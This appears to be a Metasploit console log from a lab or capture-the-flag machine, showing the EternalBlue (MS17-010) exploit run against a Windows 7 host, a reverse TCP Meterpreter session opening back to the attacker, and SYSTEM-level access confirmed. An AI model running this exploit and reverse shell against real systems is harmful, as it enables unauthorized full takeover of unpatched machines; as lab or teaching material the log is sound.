 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.6:4444
[*] 10.10.10.40:445 - Executing automatic check (disable AutoCheck to override)
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.6:4444 -> 10.10.10.40:49173) at 2021-05-23 06:25:50 +0800
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >